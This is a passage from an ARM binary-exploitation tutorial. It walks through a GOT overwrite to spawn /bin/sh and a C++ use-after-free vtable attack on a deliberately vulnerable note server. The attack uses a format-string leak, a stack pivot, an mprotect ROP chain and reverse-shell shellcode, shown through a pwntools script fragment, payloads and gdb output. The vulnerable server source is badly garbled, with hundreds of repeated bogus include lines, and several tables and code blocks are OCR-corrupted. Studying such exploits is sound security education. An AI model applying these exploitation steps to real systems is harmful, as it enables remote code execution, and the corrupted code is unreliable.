| 03 .inte        | erp .note.AE | ∃I-tag .not∈ | e.gnu.build | -id .gnu  | .hash .d | ynsyr | m .dynstr .gnu.version .gnu.version_r |
| ata .ARM.exidx  | .eh_frame    |              |             |           |          |       |                                       |
| 04 .init        | t_array .fir | ni_array .jo | r .dynamic  | .got .da  | ata .bss |       |                                       |
| 05 .dyna        | amic         |              |             |           |          |       |                                       |
| 06 .note        | e.ABI-tag .r | note.gnu.bui | ild-id      |           |          |       |                                       |
| 07              |              |              |             |           |          |       |                                       |
| 08 .init        | t_array .fir | ni_array .jo | cr .dynamic |           |          |       |                                       |

Summarizing we have an arbitrary read and write vulnerability.

We will use a very simple strategy to build our exploit, the purpose is to get a shell

- Put into the array ("arr") the "/bin/sh" string
- Get the address of the system function (inside the libc)
- Prepare the stack
- Edit the address of the put function in the GOT table (note that printf is called at the end of the program)

Let' s try

## Put into the array ("arr") the "/bin/sh" string



## Get the address of the system function (inside the libc)

The libc main function is located at the offset (-9)



In the final exploit we will see how calculate the address of the system function, but for now we can get it in a very easy way



## **Prepare the stack**

In order to find the gadget I advise you to use this tool <u>https://github.com/JonathanSalwan/ROPgadget</u> by <u>@JonathanSalwan</u>, ROPgadget supports ELF, PE and Mach-O format on x86, x64, ARM, ARM64, PowerPC, SPARC and MIPS architectures.

In our case we should put into "r0" the address of the "/bin/sh" string, and call the system function

#### system(r0)

As we will see soon the address of the "/bin/sh" string is inside the "r2" register, for do that we use only a ROP gadget

root@invictus-Inspiron-5537:/home/invictus/Scrivania/article/episode3# ROPgadget -binary libc-2.24.so | grep "mov r0, r2" 0x000ed748 : mov r0, r2 ; pop {r4, pc}

Depending on the gadget we chose, we have to put inside **\$sp+4** (local variable "cos\_param") the address of the *system* function

How many value do you want to modify? 1994592596

As we can see now at **\$sp+4** we have the system address

| gef> x/2x \$sp           |                        |            |
|--------------------------|------------------------|------------|
| 0x7efff650:              | 0×00000001             | 0x76e31154 |
| <b>gef&gt;</b> x/i 0x76e | 31154                  |            |
| 0x <u>7</u> 6e31154      | <system>: cmp</system> | r0, #0     |

Edit the address of the put function in the GOT table (note that printf is called at the end of the program) with the address of the gadget

We know that the address of the put function in the GOT table is at the index "-10"



Then insert "-10", go on and insert the address of the gadget as "out\_num",

-> 74 scanf("%d", &out num);

The gadget offset is

0x000ed748 : mov r0, r2 ; pop {r4, pc}

The libc base address is 0x76dfa000

| gef> vmmap |            |            |                                           |
|------------|------------|------------|-------------------------------------------|
| Start      | End        | 0ffset     | Perm Path                                 |
| 0×00010000 | 0x00011000 | 0x00000000 | r-x /home/pi/arm/episode3/got_overw       |
| 0x00020000 | 0x00021000 | 0x00000000 | r /home/pi/arm/episode3/got_overw         |
| 0x00021000 | 0x00022000 | 0x00001000 | rw- /home/pi/arm/episode3/got_overw       |
| 0x00022000 | 0x00043000 | 0×00000000 | rw- [heap]                                |
| 0x76dfa000 | 0x76f24000 | 0x00000000 | r-x /lib/arm-linux-gnueabihf/libc-2.24.so |

Then the gadget address will be

gadget\_address = libc\_base + gadget\_offset



We can enter now the address of the gadget (0x76ee7748)

| gef> next  |               |      |
|------------|---------------|------|
| 1995339592 |               |      |
| 76         | arr[num]=out_ | num; |

Go on at the instruction

-> 84 printf("Good done!\n");

Then go inside with the "stepi" instruction and look at the "r2" register



Continue, and we get our shell

```
gef> c
Continuing.
[New process 9644]
process 9644 is executing new program: /bin/dash
Cannot access memory at address 0x0
Dwarf Error: wrong version in compilation unit header (is -25401, should
51c9ca7d1f6e14c.debug]
Dwarf Error: wrong version in compilation unit header (is 20752, should b
71d9f31ce6f9cf.debug]
[New process 9645]
process 9645 is executing new program: /bin/dash
Cannot access memory at address 0x0
Dwarf Error: wrong version in compilation unit header (is -25401, should
51c9ca7d1f6e14c.debug]
Dwarf Error: wrong version in compilation unit header (is 20752, should b
71d9f31ce6f9cf.debug]
# pwd
/home/pi/arm/episode3
```

The exploit's code follows:

#### file: <u>exploit\_got.py</u>

```
port = 22
user = "pi"
libc = ELF('libc-2.24.so')
shell = ssh(user, ip, password=pwd, port=port)
sh.recvuntil('array:\n')
sh.sendline('1852400175') # "nib/"
sh.sendline('6845231') # "hs/"
sh.recvuntil('read: \n')
sh.sendline('-9') # offset to the libc in the GOT section
libc_base = libc_main - libc.symbols['__libc_start_main']
log.info('libcbase: %#x' % libc_base)
system_addr = libc_base + libc.symbols['system']
log.info('system address: %#x' % system_addr)
sh.recvuntil('[y/n]\n')
sh.sendline('n')
sh.recvuntil('modify?\n')
gadget_address = libc_base + gadget_offset
log.info('gadget address: %#x' % gadget_address)
# send the gadget address
```



# C++ virtual table

In this last example we will see how to redirect the execution of a vulnerable application by using the C++ virtual table.

This is the application that we must analyze: uaf.c

```
#include <iostream>
#include <iostream>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <serno>
#include <se
```

```
class Edit : public Note{
 public:
      unsigned int i;
      for(i=0;i<note number;i++) {</pre>
```

```
socklen t acclen = sizeof(caddr);
while(1) {
  dup2(client_sockfd, 1);
dup2(client_sockfd, 2);
  while(1) {
       case 1:
       case 2:
          break;
```

```
case 4:
     delete edit obj;
     break;
     break;
     break;
cout << "Run pid=" << getpid() << endl;
if ((fd_sock = socket(PF_INET, SOCK_STREAM, 0)) < 0){</pre>
 std::cerr << strerror(errno) << std::endl;</pre>
```



#### Compile it

#### root@raspberrypi:/home/pi/arm/episode3# g++ -o uaf uaf.c -g

It is a simple server that is listening on the 4444 port, we can insert a note, show all the notes, edit a note, delete the last note, set an address, change the welcome message, it is also possible to print some debugging info.

A few observations:

- 1. virtual method show\_all\_notes()
- 2. stack\_pivot() function
- 3. stack\_info() function
- 4. delete and set\_address() function

#### Observation 1 - virtual method show\_all\_notes()

If we look into the edit\_obj object

we can see that the first 4 bytes are a pointer to the vtable, and the first address of the vtable is the pointer to the code of the "show\_all\_notes" virtual function

| ger> x/10x 0x126c8                                               |            |            |            |            |
|------------------------------------------------------------------|------------|------------|------------|------------|
| 0x126c8 <_ZTV4Edit+8>: 0x00011ffc                                | 0×00000000 | 0×00000000 | 0x000126f8 |            |
| 0x126d8 <_ZTV4Note+8>: 0x00011fd8                                | 0x69644534 | 0×00000074 | 0x00022edc |            |
| 0x126e8 <_ZTI4Edit+4>: 0x000126dc                                | 0x000126f8 |            |            |            |
| gef> x/10x 0x00011ffc                                            |            |            |            |            |
| 0x11ffc <edit::show_all_notes()>:</edit::show_all_notes()>       | 0xe92d4800 | 0xe28db004 | 0xe24dd010 | 0xe50b0010 |
| 0x1200c <edit::show_all_notes()+16>:</edit::show_all_notes()+16> | 0xe3a03000 | 0xe50b3008 | 0xea00000e | 0xe51b3008 |
| 0x1201c <edit::show_all_notes()+32>:</edit::show_all_notes()+32> | 0xe2833002 | 0xe1a03103 |            |            |
|                                                                  |            |            |            |            |

#### Observation 2 - stack\_pivot() function

With the *stack\_pivot()* function if we have the control of "r4 + #0x0c" we can set the stack with an address that we have under control.

#### Observation 3 – stack\_info() function

A string format vulnerability in the *stack\_info()* function

#### Observation 4 – delete and set\_address() function

In the *case 4* the *edit\_obj* is deleted, then if this object will be used we will have the UAF vulnerability. The purpose of the set\_address function is to try to allocate in the heap an object with the size equal to the size of the deleted object.

I summarize the strategy that we will use in the following steps:

- We use case 9 to take the address of the libc and also of the wel\_msg and roulette variables
- Free the memory and allocate the hole
- We use the address of the *wel\_msg* to keep the value of the new stack and the shellcode

Let's see in details.

# We use case 9 to take the address of the libc and also of the wel\_msg and roulette variables

Let's analyze the stack\_info functions

| -> 100 | string str;                                      |
|--------|--------------------------------------------------|
| 101    | <pre>printf("Debug informations area \n");</pre> |
| 102    | cin >> str;                                      |

we will use the format string vulnerability only for arbitrary read from the stack, if we send this payload

0x%08x,0x%08x,0x%08x,0x%08x

we get the following output

0x00000000,0x76fb2f0c,0x0002a3f4,0xfffffff

9 Debug informations area 0x%08x,0x%08x,0x%08x,0x%08x 0x00000000,0x76fb2f0c,0x0002a3f4,0xffffffff Address of wel\_msg---0x7efff400 Address of roulette---0x23298 Well done!

Let's look at the address 0x76fb2f0c

| gef> vmmap |            |            |                                                       |
|------------|------------|------------|-------------------------------------------------------|
| Start      | End        | 0ffset     | Perm Path                                             |
| 0x00010000 | 0x00013000 | 0x00000000 | r-x /home/pi/arm/episode3/uaf                         |
| 0x00022000 | 0x00023000 | 0x00002000 | r /home/pi/arm/episode3/uaf                           |
| 0x00023000 | 0x00024000 | 0x00003000 | rw- /home/pi/arm/episode3/uaf                         |
| 0x00024000 | 0x00049000 | 0×00000000 | rw- [heap]                                            |
| 0x76c85000 | 0x76daf000 | 0x00000000 | r-x /lib/arm-linux-gnueabihf/libc-2.24.so             |
| 0x76daf000 | 0x76dbe000 | 0x0012a000 | /lib/arm-linux-gnueabihf/libc-2.24.so                 |
| 0x76dbe000 | 0x76dc0000 | 0x00129000 | r /lib/arm-linux-gnueabihf/libc-2.24.so               |
| 0x76dc0000 | 0x76dc1000 | 0x0012b000 | rw- /lib/arm-linux-gnueabihf/libc-2.24.so             |
| 0x76dc1000 | 0x76dc4000 | 0×00000000 | rw-                                                   |
| 0x76dc4000 | 0x76de0000 | 0x00000000 | r-x /lib/arm-linux-gnueabihf/libgcc_s.so.1            |
| 0x76de0000 | 0x76def000 | 0x0001c000 | /lib/arm-linux-gnueabihf/libgcc_s.so.1                |
| 0x76def000 | 0x76df0000 | 0x0001b000 | r /lib/arm-linux-gnueabihf/libgcc_s.so.1              |
| 0x76df0000 | 0x76df1000 | 0x0001c000 | rw- /lib/arm-linux-gnueabihf/libgcc_s.so.1            |
| 0x76df1000 | 0x76e5e000 | 0x00000000 | r-x /lib/arm-linux-gnueabihf/libm-2.24.so             |
| 0x76e5e000 | 0x76e6e000 | 0x0006d000 | /lib/arm-linux-gnueabihf/libm-2.24.so                 |
| 0x76e6e000 | 0x76e6f000 | 0x0006d000 | r /lib/arm-linux-gnueabihf/libm-2.24.so               |
| 0x76e6f000 | 0x76e70000 | 0x0006e000 | rw- /lib/arm-linux-gnueabihf/libm-2.24.so             |
| 0x76e70000 | 0x76f9f000 | 0×00000000 | r-x /usr/lib/arm-linux-gnueabihf/libstdc++.so.6.0.22  |
| 0x76f9f000 | 0x76faf000 | 0x0012f000 | /usr/lib/arm-linux-gnueabihf/libstdc++.so.6.0.22      |
| 0x76faf000 | 0x76fb4000 | 0x0012f000 | r /usr/lib/arm-linux-gnueabihf/libstdc++.so.6.0.22    |
| 0x76fb4000 | 0x76fb6000 | 0x00134000 | rw- /usr/lib/arm-linux-gnueabihf/libstdc++.so.6.0.22  |
| 0x76fb6000 | 0x76fb8000 | 0x00000000 | rw-                                                   |
| 0x76fb8000 | 0x76fbd000 | 0×00000000 | r-x /home/pi/arm/episode3/arm-mem-master/libarmmem.so |
| 0x76fbd000 | 0x76fcc000 | 0x00005000 | /home/pi/arm/episode3/arm-mem-master/libarmmem.so     |

We could calculate the base address of the libc by offset, in our case the libc base address is 0x76c85000

The offset will be

offset = 0x76fb2f0c-0x76c85000 = 0x32df0c

The address of the wel\_msg and roulette variables is also printed.

#### Free the memory and allocate the hole

Let's see after the delete of the *edit\_obj* object



We will try to set the roulette variable with this string "1111", then before of the delete instruction, this is the contents of the *edit\_obj* 

gef> x/8x edit\_obj 0x29318: 0x000126c8 0x00000001 0x0002a37c 0x0002a394 0x29328: 0x76fb76ec 0x76fb76ec 0x76fb76ec 0x76fb76ec After the delete instructions the windle address becomes zero.

After the delete instructions the vtable address becomes zero.

The address of the *roulette* variable is:

# gef> p &roulette \$1 = (int \*) 0x23298 <roulette>

Now we can use the *case 5* for the allocation of a new memory area and in the *set\_address* function, we try to insert the address of the *roulette* variable (that we have from the leak).

Enter the number 144024

And look at the address of the *edit\_obj* 



Then we can use the roulette variable to set the address of the first ROP gadget, in order to have something similar to the above image



#### We use the address of the wel\_msg to keep the value of the new stack and the shellcode

This time I use a simple ROP chain to make our portion of memory (wel\_msg) executable and jump to the shellcode.

I have provided the first ROP gadget, in the stack\_pivot() function



we will use the mprotect function, but before we need to find a gadget to fill the parameters



We could run ROPgadget in the following way:



We can put everything together for a little test, then start the server

gdb ./uaf

For do this test I used

And type 9 and after this payload

0x%08x.0x%08x.0x%08x

```
9
Debug informations area
0x%08x.0x%08x.0x%08x
0x00000000.0x76fb2f0c.0x0002a3f4Debug informations
Address of wel_msg---0x7efff438
Address of roulette---0x23298
Well done!
```

Then insert the following 3 notes (case 1)

- *"AAAA"*
- The "wel\_msg" address
- *"BBBB"*

```
gef> p *edit_obj
$6 = {
 <Note> = {
   vptr.Note = 0x125d8 <vtable for Edit+8>,
   note number = 0x3,
   }, <No data fields>}
gef> x/5x edit obj
0x29318:
            0x000125d8
                          0x00000003
                                       0x0002a37c
                                                    0x0002a42c
0x29328:
             0x0002a444
gef> x/x 0x0002a37c
0x2a37c:
           0x41414141
gef> x/x 0x0002a42c
0x2a42c: 0x7efff408
gef> x/x 0x0002a444
            0x42424242
0x2a444:
gef> p &wel msg
$7 = (char (*)[512]) 0x7efff408
```

As mentioned before, we will use the "wel\_msg" array to keep the values of the new stack and the shellcode (we will use the reverse shell shellcode), then in order to edit this array we must use the "change the message" case.

We must send

```
LR= &wel_msg + 36
gadget1 = pop_r0_r1_r2_r3_r4_pc
r0 = (&wel_msg / PAGE_SIZE ) * PAGE_SIZE
r1 = 0x100
r2 = 0x7
r3 = 0x00
r4 = 0x00
r5 = mprotect address
```

Then verify it

| gef> x/20x wel_msg |           |            |            |            |           |            |  |  |  |  |  |
|--------------------|-----------|------------|------------|------------|-----------|------------|--|--|--|--|--|
| 0x7efff408:        | 0x7e      | fff42c     | 0x76d6bb0  | 9 0x       | 7efff000  | 0×00000100 |  |  |  |  |  |
| 0x7efff418:        | 0×00      | 000007     | 0×0000000  | 90 Ox      | 000000000 | 0x76d52840 |  |  |  |  |  |
| 0x7efff428:        | 0x5a      | 5a5a5a     | 0xe3a0000  | 92 Ox      | e3a01001  | 0xe3a02000 |  |  |  |  |  |
| 0x7efff438: 0xe5   |           | 9f7080     | 0xef00000  | 90 0x      | ela06000  | 0xe3a0105c |  |  |  |  |  |
| 0x7efff448:        | 0xe3      | a05011     | 0xela01c0  | 91 Ox      | e0811805  | 0xe2811002 |  |  |  |  |  |
|                    |           |            |            |            |           |            |  |  |  |  |  |
| gef> x/20x wel     | l_msg     |            |            |            |           |            |  |  |  |  |  |
| 0x7efff408: 0x     |           | 0x76d6bb09 |            |            |           |            |  |  |  |  |  |
| 0x7efff418: 0x     |           |            |            | 0x76d52840 |           |            |  |  |  |  |  |
| 0x7efff428: 0x     |           | 0xe3a00002 | 0xe3a01001 | 0xe3a02000 |           |            |  |  |  |  |  |
| 0x7efff438: 0x     | xe59f7080 | 0xef000000 | 0xe1a06000 | 0xe3a0105c |           |            |  |  |  |  |  |
| 0x7efff448: 0x     | xe3a05011 | 0xe1a01c01 | 0xe0811805 | 0xe2811002 |           |            |  |  |  |  |  |

We can use the *case 4* to free the *edit\_obj*, and set the address of the *stack\_pivot()* function as roulette value.

gef> p roulette
\$12 = 0x111cc
gef> p stack\_pivot
\$13 = {void (void)} 0x111cc <stack\_pivot()>

We should now allocate a new object, we can do it form *case 5* (*set\_address* function), by sending the roulette address

| gef> x/5x 0x29318                              |         |          |              |                  |
|------------------------------------------------|---------|----------|--------------|------------------|
| 0x29318: 0x00023298                            | 0x00000 | 902      | 0x0002a37c   | 0x0002a42c       |
| 0x29328: 0x0002a394                            |         |          |              |                  |
| gef> x/x 0x00023298                            |         |          |              |                  |
| 0x23298 <_ZL8roulette>: 0x00011                | 1cc     |          |              |                  |
| gef> x/10i 0x000111cc                          |         |          |              |                  |
| 0x111cc <stack_pivot()>:</stack_pivot()>       | push    | {r11}    | ; (str       | r11, [sp, #-4]!) |
| 0x111d0 <stack_pivot()+4>:</stack_pivot()+4>   | add     | r11, sp, | , <b>#</b> ⊙ |                  |
| 0x111d4 <stack_pivot()+8>:</stack_pivot()+8>   | ldr     | sp, [r4, | , #12]       |                  |
| 0x111d8 <stack_pivot()+12>:</stack_pivot()+12> | ldr     | sp, [sp] |              |                  |
